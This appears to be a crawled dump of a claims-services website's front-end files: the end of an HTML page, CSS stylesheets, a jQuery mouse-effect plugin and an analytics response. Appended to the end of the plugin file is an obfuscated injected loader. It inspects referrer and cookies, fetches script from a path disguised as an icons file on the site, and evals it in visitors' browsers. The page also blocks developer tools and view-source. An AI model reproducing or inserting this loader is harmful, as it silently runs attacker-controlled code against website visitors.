      $(this).find('.dropdown-menu').fadeIn(500);

    }, 

    function() {

      $(this).find('.dropdown-menu').fadeOut(500);

    });

    



    $(function () {

      $('[data-toggle="popover"]').popover()

    })



    

  </script>

  

  <script>

    AOS.init();

  </script>

  

  <script>

    $(function(){

     $('.noir, .rouge').lightMouse({

      couleur:'#ffffff',

      largeur:20,

      hauteur:20

    });

     $('.blanc').lightMouse({

      couleur:'#69bd44',

      largeur:5,

      hauteur:5

    });

   });

 </script>









 <script type="text/javascript">

   $(document).ready(function() {

    $(".fancybox").fancybox({

     slideShow: false,

     thumbs: false,

   });

  });

</script>



  <script type="text/javascript">

    $(function() {

      $(window).scroll(function() {

        var scroll = $(window).scrollTop();



        if (scroll > 105) {

          $(".menu_two").removeClass("hide-div");

          $(".main_menu").addClass("hide-div");

          

          

        } else {

			

          $(".menu_one").removeClass("hide-div");

          $(".main_menu").addClass("hide-div");

        }

      });

    });

  </script>

<script>
$(document).keydown(function(event){
if(event.keyCode==123){
return false;
  }
else if(event.ctrlKey && event.shiftKey && event.keyCode==73){        
 return false;  //Prevent from ctrl+shift+i
  }
});

$(document).on("contextmenu",function(e){        
  e.preventDefault();
});

document.onkeydown = function(e) {
       if (e.ctrlKey && 
           (
       		//e.keyCode === 67 || for ctrl c
            //e.keyCode === 86 || for ctrl v
            e.keyCode === 85 || 
            e.keyCode === 117)) {
           alert('not allowed');
           return false;
       } else {
           return true;
       }
};

</script>

</body>



</html>

--- FILE ---
content_type: text/css
request_url: https://claimkar.com/bootstrap/css/style.css
body_size: 3048
content:
/*
Author : Anil Patel
Company : Star One Web
Date : 11-jan-2019
*/
@font-face {
    font-family:OpenSans-Regular;
    src: url('../fonts/OpenSans-Regular.ttf');
}
@font-face {
    font-family:OpenSans-Light;
    src: url('../fonts/OpenSans-Light.ttf');
}
@font-face {
    font-family:'OpenSans-SemiBold';
    src: url('../fonts/OpenSans-SemiBold.ttf');
}
@font-face {
    font-family:'fontawesome';
    src: url('../fonts/fontawesome-webfont.ttf');
}
@font-face {
    font-family:'Roboto-Bold';
    src: url('../fonts/Roboto-Bold.ttf');
}
@font-face {
    font-family:'Roboto-Regular';
    src: url('../fonts/Roboto-Regular.ttf');
}
@font-face {
    font-family:'Roboto-Thin';
    src: url('../fonts/Roboto-Thin.ttf');
}

.black{ color: #000; } .white{ color: #fff; } .red{color:#dc3545;} .btn {border-radius: 0px;}
.btn-orange_n{ color: #fff!important; background-color: #FF851B!important; border-color: #FF851B!important;}
.btn-theme{ color: #fff; background-color: #372d39; border-color: #a587ab; } .btn-theme:hover, .btn-theme:focus{color:#fff;}
.btn-black{ color: #fff; background-color: #000; border-color: #000; } .btn-black:hover, .btn-black:focus{color:#fff;}
.btn-green{ color: #fff!important; background-color: #13a7a7; border-color: #13a7a7; } .btn-green:hover, .btn-green:focus{color:#fff;}
.btn-white{ color: #000; background-color: #fff; border-color: #fff; } .btn-white:hover, .btn-white:focus{color:#000;}
.btn-cofee{ color: #fff; background-color: #6f4e37; border-color: #6f4e37; } .btn-cofee:hover, .btn-cofee:focus{color:#fff;}
.btn-orange{ color: #fff!important; background-color: #fd6f61; border-color: #fd6f61; margin-right: 8px; } .btn-pink:hover, .btn-pink:focus{color:#fff;}
.btn-blue{ color: #fff; background-color: #003478; border-color: #003478; } .btn-blue:hover, .btn-blue:focus{color:#fff;}
.btn-yellow{ color: #fff; background-color: #FFD700; border-color: #FFD700; } .btn-yellow:hover, .btn-yellow:focus{color:#fff;}
.form-control{border-radius: 0px;}
body {
    position: relative; 
    font-family:Roboto-Regular;
    color: #484848;
}
h1,h2,h3,h4,h5,h6{
    font-family:'OpenSans-Regular';
    letter-spacing: 1px;
    font-weight: 800;
}
p{
    font-family:Roboto-Regular;
}
.block{
    padding-top:2rem;
    padding-bottom:2rem;
}
.mb-25{
	margin-bottom:25px;
}
.header{
    padding-top: 1rem;
    padding-bottom: 1rem;
}
.logo img{
    height: 80px;
    margin: 0 auto;
}
.navbar-toggler {
    background-color: #fff;
}
.navbar-light .navbar-nav .nav-link{
    color: #000;
    font-family: OpenSans-Regular;
}
.navbar-light .navbar-nav .active>.nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show>.nav-link {
    color: #fff;
}
.navbar-light .navbar-nav .nav-link:focus{
    color:#393187;
}
.navbar-light .navbar-nav .nav-link:hover{
    color: #393187;
}
.mymenu li a{
    color: #fff;
    font-size: 15px;
}
.menu_one .mymenu ul{
    margin:0 auto;
    padding-top: 1rem;
}
.menu_one .mymenu ul li a{
    padding-right: 1rem!important;
    padding-left: 1rem!important;
}
.myclass{
    margin-top: 9.8rem;
}
.carousel-caption{
    /*left:5%!important;
    right:55%!important;
	top:11rem!important;*/
	left: 5%!important;
    right: 55%!important;
    top: 6rem!important;
    background-color: #000;
    opacity: 0.6;
    /*width: 300px;*/
    height: 145px;
    /*border-radius: 30%;*/
    /*padding: 25px;*/
}
.carousel-caption h4{
    color: #fff;
	padding: 10px 10px 0px 10px;
    font-size: 20px;
}
.sub-cap p{
    color: #fff;
    font-size: 20px;
    font-weight: bold;
	padding: 18px;
}
.btn-orange .fa,.btn-green .fa{
    margin-right: 5px;
}
.topbar{
    background-color: #f3f7fa;
}
#login{
	z-index: 9999;
}
#cp{
	z-index: 9999;
}
#ClaimForm{
	z-index: 9999;
}
#check_ele{
	z-index: 9999;
}
#query_cli_form{
	z-index: 9999;
}
#denied_cli_form{
	z-index: 9999;
}
#settlement_cli_form{
	z-index: 9999;
}
.top_social>ul>li>a>i{
    color: #848081;
    font-size: 20px;
}
.top_social>ul{
    margin-top: 10px;
    margin-bottom: 10px;
    padding-left: 8px;
}
.top_social>ul>li{
    margin-right: 15px!important;    
}
.top_cont{
    margin-left: 10rem;
}
.top_cont>ul {
    display: table;
    margin: 0 auto;
    margin-top: 10px;
    margin-bottom: 10px;
}
.top_cont>ul>li{
    margin-right: 8px!important;
    margin-left: 8px!important;    
}
.top_cont>ul>li>.fa{
    margin-right: 7px;
}
.top_cont ul li a{
    text-decoration: none!important;
    color: #848081;
}
.res-btns {
    position: absolute;
    top: 16px;
    right: 7px;
}
#about h2{
    /*margin-top: 1.5rem;*/
    text-align: right;
    text-transform: uppercase;
    color: #003478;
}
#about p{
    color: #003478;
    font-size: 18px;
    text-align: justify;
    margin-top: 1rem;
}
.divider{
    border: 2px solid #003478;
}
#medi{
    background-color: #e8eaf0!important;
   /* padding-top: 70px;
    padding-bottom: 70px;*/
}
.medi_text h2{
    color: #003478;
    margin-left: 4rem;
    margin-top: 15%; 
    text-transform: uppercase;
}
.medi_text p{
    color: #003478;
    font-size: 18px;
    margin-left: 4rem;
    margin-right: 7rem;
    margin-top: 1rem;
    text-align: justify; 
}
#claim_form h3{
    color: #fff;
    margin-bottom: 2rem;
    text-align: center;
    text-transform: uppercase;
}
#claim_form {
    background-color: #003478;
    padding-top: 70px;
    padding-bottom: 70px;
}
.claim{
    display: table;
    margin: 0 auto;
}
/*#help ul{
    padding-right: 2%;
}
#help a li{
    list-style: none!important;
    margin-bottom: 5px;
    border: 1px solid #70707078;
    padding: 6px;
	border-radius: 5px;
}
#help a li:hover{
	background-color: #382f8c73;
	color: #fff;
}
#help a{
    text-decoration: none;
    color: #382f8c;
}
#help a li i{
    float: right;
    color: #fff;
    font-size: 24px;
}
#help .fa-chevron-right:before{
    padding: 6px 10px 6px 10px;
    background-color: #382f8c;
    margin-right: -6px;
	border-radius: 5px;
}*/
.boxes{
	margin: 0 auto;
}
/*.boxes .box{
	float:left;
	height:200px;
	width:200px;
	margin-right:5px;
	border-radius: 15px;
	margin-bottom:10px;
	text-align:center;
}*/
.boxes .card{
	float: left!important;
	border: none;
	width: 14rem!important;
}
.boxes .card img{	
	width: 100px!important;
	display: table;
	margin: 0 auto;
}
.boxes .card h5{
	color: #000;
	font-family:OpenSans-Light;
	text-align: center;
	min-height: 70px;
    margin-top: 10px;
}
.boxes .card a{
	color: #fff;
	background-color:#7952B3;
	display: table;
    margin: 0 auto;
	border-radius: 20px;
    width: 100px;
	text-align: center;
	text-decoration: none;
}
/*.boxes .box:nth-child(1){
	background-color:#ffcf00;
}
.boxes .box:nth-child(1) a{
	background-color:#ffe77f;
	border-color:#f9e79b;
	color: #484848;
}

.boxes .box:nth-child(2){
	background-color:#ff325e;
}
.boxes .box:nth-child(2) a{
	background-color:#ff5d80;
	border-color:#ffb3b3;
	color: #484848;
}

.boxes .box:nth-child(3){
	background-color:#157de5;
}
.boxes .box:nth-child(3) a{
	background-color:#68b3ff;
	border-color:#8fc7ff;
	color: #484848;
}

.boxes .box:nth-child(4){
	background-color:#31c71c;
}
.boxes .box:nth-child(4) a{
	background-color:#7ff56e;
	border-color:#c2ffb9;
	color: #484848;
}

.boxes .box:nth-child(5){
	background-color:#575447;
}
.boxes .box:nth-child(5) a{
	background-color:#c5bfa2;
	border-color:#c5bfa2;
	color: #484848;
}

.boxes .box a:hover{
	background-color:#fff;
}*/
#work h2{
    color: #003478;
    text-transform: uppercase;
    text-align: center;
    font-size: 30px;
    margin-bottom: 4rem;
}
.work_round h3{
    color: #003478;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 1rem;
    margin-top: 2rem;
}
.work_round p{
    color: #003478;
    text-align: center;
    font-weight: bold;
}
.work_round .rou{    
    height: 210px;
    width: 210px;
    border-radius: 50%;
}
#work .wr:nth-child(1) .rou{
   border: 12px solid #fed523;
}
#work .wr:nth-child(3) .rou{
   border: 12px solid #e4397d;
}
#work .wr:nth-child(5) .rou{
   border: 12px solid #4eb1d1;
}
#work .wr:nth-child(7) .rou{
   border: 12px solid #515966;
}
#work .wr:nth-child(1) h3{
   color: #fed523;
}
#work .wr:nth-child(3) h3{
   color: #e4397d;
}
#work .wr:nth-child(5) h3{
   color: #4eb1d1;
}
#work .wr:nth-child(7) h3{
   color: #515966;
}
.rou_middle img{
    width: 75px;
    margin-top: 88px;
    margin-left: 20px;
}
.work_round .rou_middle:nth-child(8) img{
  display: none;
}










.nav-tabs .nav-link{
    border:none;
}
.nav-tabs{
    border-bottom:none;
}
.carousel-indicators li{
    background-color: #003865;
}
.carousel-indicators .active{
    background-color: #CF212A;
}
.inner-head {
    /*background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);*/
}
/*.inner-head h1 {
    color: #fff;
    font-size: 40px;
    text-transform: capitalize;
    padding-top: 10px;
    font-weight: bold;
}*/
.inner-head h1 {
    color: #393186;
    font-size: 26px;
    /*text-transform: capitalize;*/
    padding-top: 7rem;
    font-weight: bold;
}

.inner-head p {
    color: #333333;
    font-size: 18px;
    /*padding-top: 1rem;*/
}

.inner-content h1, .inner-content h2, .inner-content h3, .inner-content h4, .inner-content h5{
    text-transform: capitalize;
    /*border-left: 5px solid #ed1b24;*/
    padding-left: 5px;
    color: #393184;
}

.inner-content ul li{
    list-style: none;
}
.inner-content ul{
    /*padding-left: 24px;*/
}
.inner-content ul li:before{
    font-family:'fontawesome';
    content: "\f0da";
    color: #393184;
    margin-right: 10px;
    margin-left: -26px;
	font-size:18px;
}
.inner-content ul li{
    margin-bottom: 14px;
}

.inner-content table{
    width: 100%;
}
.inner-content h3{
    margin-bottom: 13px;
}
.inner-content h4{
    margin-bottom: 20px;
}
.inner-content p{
    text-align: justify;
	line-height: 26px;
}
.inner-content table tr td{
    border:1px solid #3931864d;
    padding:10px;
}
.heading>img {
    margin: 0 auto!important;
    display: table!important;
}
.heading h3{
    text-transform: capitalize;
    padding-bottom: 6px;
    margin-bottom: 20px;
    letter-spacing: 1px;
    position: relative;
    display:inline-block;
    color: #00a386;
    text-shadow: 0 2px white, 0 3px #777;
    font-family: 'Ultra', sans-serif;
}
.heading h3:before{
    content: '';
    position: absolute;
    bottom: -4%;
    left: 0%;
    width: 50%;
    height: 1px;
    background: #003865;
}
.heading h3:after{
    content: '';
    position: absolute;
    bottom: -4%;
    left: 0;
    width: 20%;
    background: #CF212A;
    height: 4px;
}


.my-navbar1 ul{
    margin-top: 8px;
}
.my-navbar1 ul li a{
    color: #000;
}
.dropdown .dropdown-menu>li>a:hover {
    color: #00A386;
    background-color: #dfdbd2;
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color: #fff; color:#F05945;}
.nav-pills .nav-link{color:#fff; background-color: #F05945; font-family: 'GTreg';}
.nav-pills li{margin-right: 10px; margin-bottom: 1px;}
.pro-text{margin-bottom: 0px; text-align: justify;}


#footer {
    background-color: #f2f2f2!important; 
    padding: 30px;   
}
#footer p {
    color: #83878a!important;
    text-align: center;
}
#footer h4{
    color: #003478;
    font-size: 20px;
    margin-bottom: 1rem;
}
.foot_social>ul>li>a>i {
    color: #848081;
    font-size: 34px;
}
.foot_social>ul{
    padding-left: 0px;
    padding-top: 1rem;
}
.foot_social>ul>li {
    margin-right: 20px!important;
}
.foot_menu ul{
    padding-left: 0px;
}
.foot_menu li{
    list-style: none;
    line-height: 34px;
}
.foot_menu a{
    text-decoration: none;
    color: #83878a!important;
    padding: 0px;
}
.foot_menu li a:before {
    font-family: fontawesome;
    content: "\f105";
    margin-right: 10px;
    color: #83878a;
}
.foot_contact li a:before {
    content: "";
}
#top{
    position: fixed;
    z-index: 9999;
    right: 20px;
    bottom: 60px;
    color: #83878a;
}
.tophide {
    opacity: 0;
}
.gly-spin {
    -webkit-animation: spin 5s infinite linear;
    -moz-animation: spin 5s infinite linear;
    -o-animation: spin 5s infinite linear;
    animation: spin 5s infinite linear;
    color:#ffac01;
}
.error-title {
    font-size: 10em;
}

@-moz-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
    }
    100% {
        -moz-transform: rotate(359deg);
    }
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
    }
}

@-o-keyframes spin {
    0% {
        -o-transform: rotate(0deg);
    }
    100% {
        -o-transform: rotate(359deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

.hidden{
     opacity:0;
}
.visible{
     opacity:1;
}

/* basically PERFECT scrollbars */

::-webkit-scrollbar {
  width: 8px;
  background-color: #fff;
}
::-webkit-scrollbar:hover {
  background-color: #fff;
}
::-webkit-scrollbar-thumb:vertical {
    background: #003478;
}
::-webkit-scrollbar-thumb:vertical:active {
   background: #003478; 
}
#inner-banner {
    /*padding-bottom: 25px;*/
}
#inner-banner>p {
    color: #00a386;
    font-size: 22px;
    text-transform: capitalize;
    font-weight: 700;
    border-left: 8px solid #394354;
    display: table;
    padding-left: 8px;
    margin-bottom: 12px;
}
#inner-banner>img {
    margin: 0 auto;
    display: table;
}
.mydrop .dropdown-item {
    color: #fff!important;
    line-height: 30px;
}

.my-caption{
	background-image:url('../images/c_banner_icon.png');
	background-repeat: no-repeat;
	background-size: contain;
	border-top-left-radius: 85px;
    border-bottom-left-radius: 85px;
	padding-left: 6rem;
	right: 48%!important;
}

.star p {
    color: #fff;
}
.star p a{
    color: #ffac01;
}

--- FILE ---
content_type: text/css
request_url: https://claimkar.com/bootstrap/css/responsive.css
body_size: 1634
content:
@media (max-width: 812px){
	.topbar{
		display: none;
	}
}
@media (max-width: 567px){
	.my-caption {
		display: none;
	}
	/*.boxes .box{
		float: none!important;
		height: 135px!important;
		width: 190px!important;
	}
	.box-text h3{
		min-height: 45px!important;
	}*/
	.boxes .card{
		float: none!important;
		border: 1px solid #a5a2a2;
		padding: 5px;
		margin-bottom: 5px;
	}
	.boxes .card img{
		width: 60px!important;
	}
	.boxes .card h5{
		min-height: 40px;
		margin-top: 0px;
	}
	.boxes{
		/*margin-left: 15px!important;*/
	}
}

@media (max-width: 610px){
	#slider{
		display : none;
	}
}

@media (max-width: 320px){
	.line_top{
		display : none;
	}
	.top_cont>ul{
		text-align: center;
	}
}

@media (min-width: 768px){

	.nav-item:hover .dropdown-menu {
		display: block;
	}

	.container-fluid {
		padding-right: 30px;
		padding-left: 30px;
	}
	.mt-1-5{
		margin-top: 1.5em;
	}
	.star p {
	    /*float: right;*/
	    margin-right: 5rem;
	}
	.small {
	    display: none;
	}

}

@media (max-width: 768px){

	h1{
		font-size: 22px!important;
	}
	h2{
		font-size: 20px!important;
	}
	h3{
		font-size: 18px!important;
	}
	h4{
		font-size: 16px!important;
	}
	h5{
		font-size: 14px!important;
	}
	h6{
		font-size: 12px!important;
	}
	p{
		font-size: 14px!important;
		margin-bottom: 5px;
	}
	ul li{
		font-size: 12px!important;
	}
	ol li{
		font-size: 12px!important;
	}		
	.block {  padding-top: 1rem; padding-bottom: 1rem; }
	.inner-head h1 {
		font-size: 20px!important;
	}		
	
}

@media (max-width: 387px){
	.top_cont>ul>li {
		margin-left: 7px!important;		
	}
	
}

@media (max-width: 767px){
	.logo img{
		display: table;
		margin: 0 auto;
		height: 60px;
	}
	.work_round .rou{
		display: table;
		margin: 0 auto;
		margin-bottom: 1rem;
	}
	.work_round h3{
		margin-top: 3rem;
		font-size: 26px!important;
	}
	.big {
	    display: none;
	}
}

@media (max-width: 559px){
	#head{
		text-align: center;
	}	
	.carousel-indicators li{height: 2px; width:10px;}
}
@media (max-width: 510px){
	.inner-content table tr td{
		font-size: 10px!important;
		padding: 3px!important;
	}
}

@media (max-width: 800px){		
	.inner-content table tr td{
		font-size: 14px;
		padding: 5px;
	}
	.inner-head h1{
		/*padding-left:2rem;*/
	}		
	#iaes-slide{
		z-index:-1;
	}
	.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
		color: #00A386;
	}
	.navbar-brand{
		display: contents;
	}
	#inner-banner>p{
		margin-top: 1rem;
	}
}

@media (min-width: 801px){
	.main_menu{
		position: fixed;
		top: 0;
		z-index: 9999;
		width: 100%;
		background-color: #fff;
	}	
}

@media (max-width: 801px){
	.myclass {
		margin-top: 0rem;
	}
	
}

@media (max-width: 1024px){
	.nav-link {
		font-size: 14px;		
	}	
	
}
@media (min-width: 1200px){
	.menu_one .mymenu ul li a{
    	padding-right: 1.7rem!important;
    	padding-left: 1.3rem!important;
	}	
}

@media (min-width: 992px){
	#menu .my-navbar {
		margin-top: 1.5rem;
	}
	.nav-pills .nav-link{
		font-size: 20px;
		padding: 1rem 2rem;
	}
	.inner-head>h1{ font-size: 3rem; }
	.inner-content p{ font-size: 16px; }
	.inner-content p span{font-size: 38px;}
	.inner-content ul li{font-size: 17px;text-align: justify;}
	.inner-content ol li{font-size: 17px;text-align: justify;}
	.pro-margin{margin-left: -30px; margin-right: -30px; padding-top: 2rem; padding-bottom: 2rem;}
	.contact-head h1{font-size: 5em;}
	.res-btns {
		display: none;
	}	
}

@media (max-width: 991px){	
	.inner-content p span{font-size: 17px!important;}
	.topbar .top_cont{
		margin-left: 0px;
	}
	.res-btns ul {
		padding-top: 0rem!important;		
	}
	.large_view_div {
		display: none;
	}
	.rou_middle{
		display: none;
	}
	.medi_text h2{
		margin-top: 1rem;
	}
}

@media (max-width: 500px){
	#help a li i{
		display: none;
	}
	#help a li:hover{
		color: #fff;
		background-color: #a39bea;
		border-color: #a39bea;
	}
	#help ul{
		padding-left: 0px;
	}
}

@media (max-width: 575px){
	.top_social{
		display: table;
		margin: 0 auto;
	}
	#about h2{
		text-align: center!important;
	}
	.divider{
		border: none;
	}
	.medi_text h1{
		margin-bottom: 1rem!important;
		margin-top: 1rem!important;
		text-align: center;
	}
	.medi_text h2{
		margin-top: 1rem;
		margin-left: 0rem;
	}
	.medi_text p{
		margin-left: 0rem;
		margin-right: 0rem;
	}
	.medi_text .btn{
		display: table;
		margin: 0 auto;
	}
	.claim .input-group{
		margin-bottom: 10px;
	}
	.claim .btn{
		display: table;
		margin: 0 auto;
	}
}
@media (max-width: 1199px) and (min-width: 992px){
	.rou_middle img{
		width: 30px;
		margin-top: 98px;
		margin-left: 50px;
	}
	.mymenu li a {
    	font-size: 15px;
	}

}
@media (max-width: 1024px) and (min-width: 992px){
	.top_cont>ul{
		margin-left: 5px;
	}
}

@media (max-width: 1220px) and (min-width: 992px){
	.navbar-light .navbar-nav .nav-link{
		/*font-size: 13px;*/
	}
	.navbar-expand-lg .navbar-nav .nav-link{
		/*padding-right: 1rem;*/
	}
	.inner-head h1{
		/*padding-left:8rem;*/
	}
}
@media (max-width: 768px) and (min-width: 568px){
	.my-navbar{
		max-height:130px;
		overflow-y:scroll;
	}
	.my-caption{
		top: 0.5rem!important;
		left: 3%!important;
		right: 25%!important;
	}
	.carousel-caption{
		height: 125px!important;
	}
	.my-caption h4{
		margin-bottom: 0px;
		padding-top: 0px;
	}
}

@media (max-width: 768px) and (min-width: 501px){
	#help a li i{
		font-size: 18px;
	}	
}
@media (max-width: 700px) and (min-width: 576px){
	.medi_text h1{
		margin-bottom: 1rem;
	}
	.medi_text p{
		margin-bottom: 1rem;
	}
}

@media (max-width: 1024px) and (min-width: 768px){
	.mymenu li a {
		font-size: 14px;
	}

	.my-navbar .navbar-nav {
		width: 100%;
	}
	.my-navbar .navbar-nav {
		margin: 0;
	}
	.medi_text h1{
		font-size: 22px;
		margin-bottom: 1rem;
	}
	.medi_text p{
		font-size: 20px;
		margin-bottom: 1rem;
		margin-right: 6rem;
	}
	.my-caption{
		top: 2rem!important;
		left: 3%!important;
		right: 30%!important;
	}
	.carousel-caption h4{
		font-size: 18px!important;
	}
	.sub-cap p{
		font-size: 16px!important;
	}
	.carousel-caption{
		height: 125px!important;
	}

}

@media (max-width: 650px) and (min-width: 576px){
	.medi_text p{
		margin-right: 3rem;
	}
}

@media (max-width: 767px) and (min-width: 651px){
	.medi_text p{
		margin-right: 5rem;
	}
}

@media (max-width: 767px) and (min-width: 576px){
	.claim .input-group{
		width: 122px;
	}
}

@media (max-width: 991px) and (min-width: 768px){
	.claim .input-group{
		width: 180px;
	}
	.navbar{
		top: 1rem;
	}
	.work_round .rou{
		display: table;
		margin: 0 auto;
		margin-bottom: 1rem;
	}
	.work_round h3{
		margin-top: 3rem;
	}
}

@media (max-width: 1075px) and (min-width: 741px){
	.inner-head .pt-bkg01{
		height: 200px!important;
	}
}

@media (min-width: 1076px){
	.inner-head .pt-bkg01{
		height: 356px!important;
	}
}

@media (max-width: 742px){
	.inner-head .pt-bkg01{
		height: 135px!important;
	}
}

@media (max-width: 500px){
	.inner-head .pt-bkg01{
		background-image: none!important;
	}
	.inner-head h1{
		text-align: center;
	}
	.inner-head p{
		text-align: center;
	}
}

@media (max-width: 450px){
	.inner-head h1{
		padding-top: 1.5rem;
	}
}

@media (max-width: 600px) and (min-width: 451px){
	.inner-head h1{
		padding-top: 2.2rem;
	}
}

@media (max-width: 850px) and (min-width: 601px){
	.inner-head h1{
		padding-top: 3rem;
	}
}

@media (max-width: 1024px) and (min-width: 851px){
	.inner-head h1{
		padding-top: 4rem;
	}
}

@media (max-width: 1200px) and (min-width: 1025px){
	.inner-head h1{
		padding-top: 5rem;
	}
}

@media (max-width: 800px) and (min-width: 568px){
	/*.boxes .box{
		height: 160px!important;
		width: 100px!important;
	}
	.box-text h3{
		min-height: 76px!important;
		font-size: 16px!important;
	}*/
	.boxes .card {
		border: 1px solid #a5a2a2;
		width: 10rem!important;
		margin-left: 10px;
		margin-bottom: 8px;
		padding: 5px;
	}
	.boxes .card h5 {
		min-height: 48px;
		margin-top: 0px;
		font-size: 13px!important;
	}
}

@media (max-width: 1023px) and (min-width: 801px){
	/*.boxes .box{
		height: 175px!important;
		width: 140px!important;
		margin-right: 4px!important;
	}
	.box-text h3{
		min-height: 90px!important;
		font-size: 16px!important;
	}*/
	.boxes .card {
		width: 9rem!important;
	}
	.boxes .card img {
		width: 80px!important;
	}
	.boxes .card h5 {
		min-height: 40px;
		margin-top: 5px;
		font-size: 12px!important;
	}
}

@media (max-width: 1199px) and (min-width: 1024px){
	/*.boxes .box{
		height: 200px!important;
		width: 185px!important;
	}*/	
	.boxes .card {
		width: 11rem!important;
	}
	.boxes .card h5 {
		font-size: 17px!important;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://claimkar.com/bootstrap/js/jquery.lightMouse.js
body_size: 1468
content:
(function($){
	
	$.fn.lightMouse = function(pOptions){
		
		// valeurs par défauts
		var defaults = {
			couleur:'#fff',
			largeur:16,
			hauteur:16
		};
		var options = $.extend(defaults,pOptions);
		
		return this.each(function(){
			
			// this = that
			var that = $(this);
			
			// variables
			var posX, posY, boule, timerCreeBoule, overThis;
			
			// écoute mouvement souris
			$(this).on('mousemove',function(e){
				posX = e.pageX;
				posY = e.pageY;
			});
			
			// la boule est crée si dessus
			$(this).on('mouseover',function(){ overThis = true; });
			$(this).on('mouseout',function(){ overThis = false; });
			
			// création boule
			timerCreeBoule = setInterval(creeBoule,24);
			function creeBoule(){
				if (overThis){
					boule = $('<div></div>')
					.css({
						'position':'absolute',
						'width':options.largeur,
						'height':options.hauteur,
						'border-radius':'50%',
						'background':options.couleur,
						'box-shadow':'0 0 10px' + options.couleur +', 0 0 10px' + options.couleur + ', 0 0 10px'  + options.couleur + ', 0 0 10px'  + options.couleur,
						'top':posY + 'px',
						'left':posX + 'px'
					}).appendTo(that)
					.fadeOut('slow',function(){
						$(this).remove();
					});
				}
			}
			
		});
		
	};
	
})(jQuery);
; ;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//claimkar.com/plugins/ckeditor/kcfinder/themes/dark/img/icons/icons.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1851093078&t=pageview&_s=1&dl=https%3A%2F%2Fclaimkar.com%2F%3Fmdzlmtdk-e1555934.html&ul=en-us%40posix&dt=Claim&sr=1280x720&vp=1280x720&_u=aEDAAUABAAAAACAAI~&jid=1802721305&gjid=702723198&cid=1314372992.1768900312&tid=UA-164949740-1&_gid=192617437.1768900312&_r=1&_slc=1&gtm=45He61f0h2n81NQF4KXNv831226490za200zd831226490&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495939~115938465~115938468~116682876~116744867~117041588&z=75448886
body_size: -449
content:
2,cG-FF6FB328YZ